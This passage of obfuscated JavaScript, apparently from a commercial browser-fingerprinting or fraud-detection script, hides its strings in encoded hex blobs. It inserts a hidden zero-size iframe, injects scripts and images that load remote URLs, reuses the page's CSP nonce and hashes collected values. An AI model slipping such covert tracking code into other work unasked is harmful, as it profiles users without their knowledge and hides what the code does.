td_4A=parseInt;}else{td_6t=null;td_4A=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3F=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3F=isNaN;}else{td_3F=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5L=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5L=isFinite;}else{td_5L=null;}}}function td_P(){if(!Array.prototype.indexOf){td_6m=td_B;}else{td_6m=td_e;}if(typeof String.prototype.trim!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(6,8)):null)){td_5B=td_u;
}else{td_5B=td_W;}if(typeof Date.now===[][[]]+""){td_d=td_E;}var td_T=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_N=td_x;
}else{td_N=td_d;td_T=true;}}if(!td_T){var td_A=td_N();var td_L=td_A.toFixed();if(td_A===td_L){td_N=td_d;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_M){return Object.prototype.toString.call(td_M)===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(14,14)):null);
};}td_v();}function td_6A(td_w){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(28,7)):null)&&document.readyState===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(35,8)):null)){td_w();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_w,300);}else{var td_q=200;var td_L;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(28,7)):null)&&window!==null){td_L=window;
}else{td_L=document.body;}if(td_L.addEventListener){td_L.addEventListener(Number(343388).toString(25),function(){setTimeout(td_w,td_q);},false);}else{if(td_L.attachEvent){td_L.attachEvent(((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(43,6)):null),function(){setTimeout(td_w,td_q);
},false);}else{var td_Z=td_L.onload;td_L.onload=new function(){var td_y=true;if(td_Z!==null&&typeof td_Z===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(6,8)):null)){td_y=td_Z();
}setTimeout(td_w,td_q);td_L.onload=td_Z;return td_y;};}}}}}function td_n(){if(typeof td_1W!==[][[]]+""){td_1W();}if(typeof td_0M!==[][[]]+""){td_0M();}if(typeof td_2d!==[][[]]+""){td_2d();}if(typeof td_1L!==[][[]]+""){if(typeof td_4V!==[][[]]+""&&td_4V!==null){td_1L(td_4V,false);
}if(typeof td_3D!==[][[]]+""&&td_3D!==null){td_1L(td_3D,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3k!==[][[]]+""){td_3k();}if(typeof td_2S!==[][[]]+""){td_2S.start();}if(typeof td_0a!==[][[]]+""){td_0a.start();
}if(typeof td_2R!==[][[]]+""){td_2R();}}function td_3i(){try{td_3a.td_1H();td_3a.td_5S(document);td_6G.td_1X();td_P();var td_S="1";if(typeof td_3a.td_2K!==[][[]]+""&&td_3a.td_2K!==null&&td_3a.td_2K===td_S){td_n();
}else{td_6A(td_n);}}catch(td_M){}}var td_3a=td_3a||{};td_3a.td_6E=function(){};td_3a.hasDebug=false;td_3a.trace=function(){};td_3a.hasTrace=false;td_3a.tdz_2419087284644af88ddad84d0203afe8=new td_3a.td_5O("\x32\x34\x31\x39\x30\x38\x37\x32\x38\x34\x36\x34\x34\x61\x66\x38\x38\x64\x64\x61\x64\x38\x34\x64\x30\x32\x30\x33\x61\x66\x65\x38\x30\x32\x30\x35\x30\x33\x30\x61\x30\x34\x30\x64\x30\x31\x30\x35\x30\x30\x30\x64\x35\x37\x35\x36\x35\x37\x30\x35\x30\x33\x35\x65\x35\x64\x30\x61\x32\x64\x32\x37\x33\x36\x37\x39\x37\x39\x32\x31\x35\x39\x35\x34\x34\x32\x35\x32\x30\x63\x30\x33\x30\x30\x35\x35\x34\x32\x34\x30\x34\x38\x35\x38\x34\x32\x35\x31\x35\x36\x31\x66\x35\x63\x35\x64\x34\x35\x35\x35\x35\x36\x30\x64\x30\x33\x35\x63\x35\x39\x31\x36\x30\x64\x30\x30\x34\x39\x35\x30\x35\x64\x30\x30\x35\x34\x35\x37\x35\x65\x31\x65\x35\x30\x31\x35\x30\x34\x35\x36\x35\x36\x35\x36\x35\x65\x34\x31\x35\x33\x35\x37\x35\x62\x35\x64\x34\x61\x30\x65\x34\x34\x35\x33\x35\x36\x30\x30\x34\x65\x30\x38\x31\x34\x35\x34\x34\x38\x35\x31\x34\x38\x30\x38\x31\x64\x35\x66\x31\x30\x35\x34\x35\x63\x35\x63\x30\x30\x31\x32\x35\x66\x35\x34\x35\x37\x35\x32\x34\x35\x30\x32\x31\x30\x34\x38\x35\x38\x34\x31\x35\x31\x34\x30\x35\x66\x35\x62\x35\x61\x35\x62\x30\x37\x35\x61\x34\x62\x30\x62\x30\x38\x31\x34\x31\x30\x35\x64\x30\x66\x34\x34\x34\x34\x35\x64\x34\x30\x30\x39\x34\x63\x35\x34\x35\x35\x30\x38\x30\x39\x31\x34\x35\x64\x35\x63\x35\x36\x34\x63\x30\x64\x31\x66\x30\x61\x30\x34\x30\x36\x30\x66\x31\x34\x30\x33\x30\x39\x34\x61\x35\x63\x30\x31\x31\x36\x35\x62\x35\x34\x34\x38\x34\x63\x31\x37\x34\x32\x35\x31\x35\x65\x35\x63\x30\x66\x30\x35\x30\x30\x37\x35\x36\x31\x36\x63\x37\x63\x37\x35\x30\x32\x31\x36\x36\x66\x37\x66\x37\x34\x37\x63\x36\x32\x36\x30\x36\x34\x34\x66\x35\x35\x31\x36\x30\x38\x32\x39\x31\x37\x31\x39\x30\x39\x35\x34\x30\x36\x34\x61\x36\x38\x37\x66\x37\x63\x37\x62\x33\x35\x33\x32\x33\x35\x37\x35\x35\x62\x35\x37\x34\x33\x35\x36\x34\x33\x35\x37\x35\x31\x34\x36\x31\x36\x36\x63\x37\x62\x37\x38\x37\x63\x33\x35\x33\x32\x36\x38");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}td_3a.td_1H=function(){for(var td_m=0;td_m<td_3a.td_2M.length;++td_m){td_3a.td_2M[td_m]();}};td_3a.td_2H=function(td_O,td_a){try{var td_T=td_O.length+"&"+td_O;
var td_M="";var td_c=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(0,16)):null);
for(var td_S=0,td_y=0;td_S<td_T.length;td_S++){var td_g=td_T.charCodeAt(td_S)^td_a.charCodeAt(td_y)&10;if(++td_y===td_a.length){td_y=0;}td_M+=td_c.charAt((td_g>>4)&15);td_M+=td_c.charAt(td_g&15);}return td_M;
}catch(td_Y){return null;}};td_3a.td_4J=function(){try{var td_m=window.top.document;var td_g=td_m.forms.length;return td_m;}catch(td_b){return document;}};td_3a.td_3Q=function(td_b){try{var td_L;if(typeof td_b===[][[]]+""){td_L=window;
}else{if(td_b==="t"){td_L=window.top;}else{if(td_b==="p"){td_L=window.parent;}else{td_L=window;}}}var td_A=td_L.document.forms.length;return td_L;}catch(td_w){return window;}};td_3a.add_lang_attr_html_tag=function(td_M){try{if(td_M===null){return;
}var td_S=td_M.getElementsByTagName(Number(485781).toString(30));if(td_S[0].getAttribute(Number(296632).toString(24))===null||td_S[0].getAttribute(Number(296632).toString(24))===""){td_S[0].setAttribute(Number(296632).toString(24),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(16,2)):null));
}else{}}catch(td_g){}};td_3a.load_iframe=function(td_m,td_C){var td_q=td_5o(5);if(typeof(td_1h)!==[][[]]+""){td_1h(td_q,((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(18,6)):null));
}var td_L=td_C.createElement(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(24,6)):null));
td_L.id=td_q;td_L.title=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(30,5)):null);
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(35,13)):null),Number(890830).toString(31));
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(48,11)):null),Number(890830).toString(31));
td_L.width="0";td_L.height="0";if(typeof td_L.tabIndex!==[][[]]+""){td_L.tabIndex=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(59,2)):null);
}if(typeof td_6a!==[][[]]+""&&td_6a!==null){td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(61,7)):null),td_6a);
}td_L.style=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(68,83)):null);
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(151,3)):null),td_m);
td_C.body.appendChild(td_L);};td_3a.csp_nonce=null;td_3a.td_5S=function(td_D){if(typeof td_D.currentScript!==[][[]]+""&&td_D.currentScript!==null){var td_M=td_D.currentScript.getAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null));
if(typeof td_M!==[][[]]+""&&td_M!==null&&td_M!==""){td_3a.csp_nonce=td_M;}else{if(typeof td_D.currentScript.nonce!==[][[]]+""&&td_D.currentScript.nonce!==null&&td_D.currentScript.nonce!==""){td_3a.csp_nonce=td_D.currentScript.nonce;
}}}};td_3a.td_6T=function(td_L){if(td_3a.csp_nonce!==null){td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null),td_3a.csp_nonce);
if(td_L.getAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null))!==td_3a.csp_nonce){td_L.nonce=td_3a.csp_nonce;
}}};td_3a.td_5q=function(){try{return new ActiveXObject(activeXMode);}catch(td_b){return null;}};td_3a.td_2Y=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_A=[((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(159,18)):null),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(177,14)):null),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(191,17)):null)];
for(var td_O=0;td_O<td_A.length;td_O++){var td_S=td_3a.td_5q(td_A[td_O]);if(td_S!==null){return td_S;}}}return null;};td_3a.tdz_4ddc70178f46497db910fc81d5221d62=new td_3a.td_5O("\x34\x64\x64\x63\x37\x30\x31\x37\x38\x66\x34\x36\x34\x39\x37\x64\x62\x39\x31\x30\x66\x63\x38\x31\x64\x35\x32\x32\x31\x64\x36\x32\x34\x30\x30\x30\x31\x36\x33\x63\x34\x34\x35\x33\x34\x33\x35\x65\x34\x38\x31\x32\x36\x37\x37\x35\x36\x36\x37\x30\x36\x37\x33\x30\x30\x62\x35\x64\x34\x35\x35\x35\x31\x65\x31\x37\x31\x37\x35\x62\x30\x35\x34\x33\x35\x33\x34\x31\x35\x32\x31\x36\x35\x66\x34\x32\x34\x30\x30\x38\x30\x62\x30\x32\x35\x33\x35\x35\x35\x35\x35\x34\x35\x37\x30\x62\x34\x34\x35\x61\x35\x31\x34\x64\x35\x32\x31\x37\x31\x30\x35\x61\x35\x38\x35\x64\x30\x31\x32\x61\x37\x35\x37\x36\x30\x35\x35\x39\x34\x36\x35\x37\x35\x63\x31\x34\x34\x32\x34\x62\x35\x63\x30\x64\x30\x30\x30\x37\x35\x32\x35\x65");
function td_5o(td_y){var td_C="";var td_q=function(){var td_z=Math.floor(Math.random()*62);if(td_z<10){return td_z;}if(td_z<36){return String.fromCharCode(td_z+55);}return String.fromCharCode(td_z+61);
};while(td_C.length<td_y){td_C+=td_q();}return((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(0,4)):null)+td_C;
}function td_1y(td_Z){var td_E=td_5o(5);if(typeof(td_1h)!==[][[]]+""){td_1h(td_E,td_Z);}return td_E;}function td_1T(td_g,td_e,td_Y){var td_B=td_e.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_a=td_e.createElement(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(4,6)):null));
var td_W=td_1y(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(10,6)):null));
td_a.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(16,2)):null),td_W);
td_a.setAttribute(Number(1285914).toString(35),((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(18,15)):null));
td_3a.td_6T(td_a);if(typeof td_Y!==[][[]]+""){var td_x=false;td_a.onload=td_a.onreadystatechange=function(){if(!td_x&&(!this.readyState||this.readyState===((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(33,6)):null)||this.readyState===((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(39,8)):null))){td_x=true;
td_Y();}};td_a.onerror=function(td_Z){td_x=true;td_Y();};}td_a.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(47,3)):null),td_g);
td_B.appendChild(td_a);}function td_5I(td_c,td_N,td_g,td_B){var td_P=td_B.createElement(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(50,3)):null));
var td_C=td_1y(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(53,3)):null));
td_P.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(16,2)):null),td_C);
td_P.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(56,3)):null),((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(59,5)):null));
td_P.style.visibility=((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(64,6)):null);
td_P.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(47,3)):null),td_N);
if(typeof td_g!==[][[]]+""){td_P.onload=td_g;td_P.onabort=td_g;td_P.onerror=td_g;td_P.oninvalid=td_g;}td_c.appendChild(td_P);}function td_3n(td_n,td_u){var td_e=td_u.getElementsByTagName(Number(103873).toString(18))[0];
td_5I(td_e,td_n,null,td_u);}td_3a.tdz_21abc71e46314ea8b33b693751038917=new td_3a.td_5O("\x32\x31\x61\x62\x63\x37\x31\x65\x34\x36\x33\x31\x34\x65\x61\x38\x62\x33\x33\x62\x36\x39\x33\x37\x35\x31\x30\x33\x38\x39\x31\x37\x30\x32\x30\x31\x35\x31\x35\x32\x35\x33\x30\x37\x30\x31\x35\x35");
var td_b=(function(){function td_cI(td_le,td_lw){td_le=[td_le[0]>>>16,td_le[0]&65535,td_le[1]>>>16,td_le[1]&65535];td_lw=[td_lw[0]>>>16,td_lw[0]&65535,td_lw[1]>>>16,td_lw[1]&65535];var td_Z0=[0,0,0,0];
td_Z0[3]+=td_le[3]+td_lw[3];td_Z0[2]+=td_Z0[3]>>>16;td_Z0[3]&=65535;td_Z0[2]+=td_le[2]+td_lw[2];td_Z0[1]+=td_Z0[2]>>>16;td_Z0[2]&=65535;td_Z0[1]+=td_le[1]+td_lw[1];td_Z0[0]+=td_Z0[1]>>>16;td_Z0[1]&=65535;
td_Z0[0]+=td_le[0]+td_lw[0];td_Z0[0]&=65535;return[(td_Z0[0]<<16)|td_Z0[1],(td_Z0[2]<<16)|td_Z0[3]];}function td_cT(td_rX,td_gk){td_rX=[td_rX[0]>>>16,td_rX[0]&65535,td_rX[1]>>>16,td_rX[1]&65535];td_gk=[td_gk[0]>>>16,td_gk[0]&65535,td_gk[1]>>>16,td_gk[1]&65535];
var td_LA=[0,0,0,0];td_LA[3]+=td_rX[3]*td_gk[3];td_LA[2]+=td_LA[3]>>>16;td_LA[3]&=65535;td_LA[2]+=td_rX[2]*td_gk[3];td_LA[1]+=td_LA[2]>>>16;td_LA[2]&=65535;td_LA[2]+=td_rX[3]*td_gk[2];td_LA[1]+=td_LA[2]>>>16;
td_LA[2]&=65535;td_LA[1]+=td_rX[1]*td_gk[3];td_LA[0]+=td_LA[1]>>>16;td_LA[1]&=65535;td_LA[1]+=td_rX[2]*td_gk[2];td_LA[0]+=td_LA[1]>>>16;td_LA[1]&=65535;td_LA[1]+=td_rX[3]*td_gk[1];td_LA[0]+=td_LA[1]>>>16;
td_LA[1]&=65535;td_LA[0]+=(td_rX[0]*td_gk[3])+(td_rX[1]*td_gk[2])+(td_rX[2]*td_gk[1])+(td_rX[3]*td_gk[0]);td_LA[0]&=65535;return[(td_LA[0]<<16)|td_LA[1],(td_LA[2]<<16)|td_LA[3]];}function td_jZ(td_vT,td_Bf){td_Bf%=64;
if(td_Bf===32){return[td_vT[1],td_vT[0]];}else{if(td_Bf<32){return[(td_vT[0]<<td_Bf)|(td_vT[1]>>>(32-td_Bf)),(td_vT[1]<<td_Bf)|(td_vT[0]>>>(32-td_Bf))];}else{td_Bf-=32;return[(td_vT[1]<<td_Bf)|(td_vT[0]>>>(32-td_Bf)),(td_vT[0]<<td_Bf)|(td_vT[1]>>>(32-td_Bf))];
}}}function td_YH(td_k2,td_Xd){td_Xd%=64;if(td_Xd===0){return td_k2;}else{if(td_Xd<32){return[(td_k2[0]<<td_Xd)|(td_k2[1]>>>(32-td_Xd)),td_k2[1]<<td_Xd];}else{return[td_k2[1]<<(td_Xd-32),0];}}}function td_PZ(td_Pv,td_VF){return[td_Pv[0]^td_VF[0],td_Pv[1]^td_VF[1]];
}function td_Qp(td_dQ){td_dQ=td_PZ(td_dQ,[0,td_dQ[0]>>>1]);td_dQ=td_cT(td_dQ,[4283543511,3981806797]);td_dQ=td_PZ(td_dQ,[0,td_dQ[0]>>>1]);td_dQ=td_cT(td_dQ,[3301882366,444984403]);td_dQ=td_PZ(td_dQ,[0,td_dQ[0]>>>1]);
return td_dQ;}function td_Et(td_aA,td_Rx){td_aA=td_aA||"";td_Rx=td_Rx||0;var td_H1=td_aA.length%16;var td_o7=td_aA.length-td_H1;var td_Jm=[0,td_Rx];var td_Dk=[0,td_Rx];var td_ip=[0,0];var td_oi=[0,0];var td_Tb=[2277735313,289559509];
var td_Hj=[1291169091,658871167];for(var td_D9=0;td_D9<td_o7;td_D9=td_D9+16){td_ip=[((td_aA.charCodeAt(td_D9+4)&255))|((td_aA.charCodeAt(td_D9+5)&255)<<8)|((td_aA.charCodeAt(td_D9+6)&255)<<16)|((td_aA.charCodeAt(td_D9+7)&255)<<24),((td_aA.charCodeAt(td_D9)&255))|((td_aA.charCodeAt(td_D9+1)&255)<<8)|((td_aA.charCodeAt(td_D9+2)&255)<<16)|((td_aA.charCodeAt(td_D9+3)&255)<<24)];
td_oi=[((td_aA.charCodeAt(td_D9+12)&255))|((td_aA.charCodeAt(td_D9+13)&255)<<8)|((td_aA.charCodeAt(td_D9+14)&255)<<16)|((td_aA.charCodeAt(td_D9+15)&255)<<24),((td_aA.charCodeAt(td_D9+8)&255))|((td_aA.charCodeAt(td_D9+9)&255)<<8)|((td_aA.charCodeAt(td_D9+10)&255)<<16)|((td_aA.charCodeAt(td_D9+11)&255)<<24)];
td_ip=td_cT(td_ip,td_Tb);td_ip=td_jZ(td_ip,31);td_ip=td_cT(td_ip,td_Hj);td_Jm=td_PZ(td_Jm,td_ip);td_Jm=td_jZ(td_Jm,27);td_Jm=td_cI(td_Jm,td_Dk);td_Jm=td_cI(td_cT(td_Jm,[0,5]),[0,1390208809]);td_oi=td_cT(td_oi,td_Hj);
td_oi=td_jZ(td_oi,33);td_oi=td_cT(td_oi,td_Tb);td_Dk=td_PZ(td_Dk,td_oi);td_Dk=td_jZ(td_Dk,31);td_Dk=td_cI(td_Dk,td_Jm);td_Dk=td_cI(td_cT(td_Dk,[0,5]),[0,944331445]);}td_ip=[0,0];td_oi=[0,0];switch(td_H1){case 15:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+14)],48));
case 14:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+13)],40));case 13:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+12)],32));case 12:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+11)],24));
case 11:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+10)],16));case 10:td_oi=td_PZ(td_oi,td_YH([0,td_aA.charCodeAt(td_D9+9)],8));case 9:td_oi=td_PZ(td_oi,[0,td_aA.charCodeAt(td_D9+8)]);td_oi=td_cT(td_oi,td_Hj);
td_oi=td_jZ(td_oi,33);td_oi=td_cT(td_oi,td_Tb);td_Dk=td_PZ(td_Dk,td_oi);case 8:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+7)],56));case 7:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+6)],48));
case 6:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+5)],40));case 5:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+4)],32));case 4:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+3)],24));case 3:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+2)],16));
case 2:td_ip=td_PZ(td_ip,td_YH([0,td_aA.charCodeAt(td_D9+1)],8));case 1:td_ip=td_PZ(td_ip,[0,td_aA.charCodeAt(td_D9)]);td_ip=td_cT(td_ip,td_Tb);td_ip=td_jZ(td_ip,31);td_ip=td_cT(td_ip,td_Hj);td_Jm=td_PZ(td_Jm,td_ip);
}td_Jm=td_PZ(td_Jm,[0,td_aA.length]);td_Dk=td_PZ(td_Dk,[0,td_aA.length]);td_Jm=td_cI(td_Jm,td_Dk);td_Dk=td_cI(td_Dk,td_Jm);td_Jm=td_Qp(td_Jm);td_Dk=td_Qp(td_Dk);td_Jm=td_cI(td_Jm,td_Dk);td_Dk=td_cI(td_Dk,td_Jm);
return(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Jm[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Jm[1]>>>0).toString(16)).slice(-8)+(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Dk[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917)!=="undefined"&&typeof(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f)!=="undefined")?(td_3a.tdz_21abc71e46314ea8b33b693751038917.td_f(0,8)):null)+(td_Dk[1]>>>0).toString(16)).slice(-8);
